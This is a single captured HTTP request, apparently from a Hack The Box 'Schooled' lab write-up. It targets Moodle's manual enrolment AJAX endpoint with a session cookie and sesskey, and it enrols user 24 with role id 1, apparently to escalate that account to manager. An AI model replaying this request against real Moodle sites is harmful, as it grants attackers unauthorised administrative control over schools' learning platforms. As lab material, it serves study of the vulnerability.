 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&
sesskey=mGFJXleZ1V&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
Host: moodle.schooled.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
Cookie: MoodleSession=76n3040h4rl8ii7ge3vgnee5k3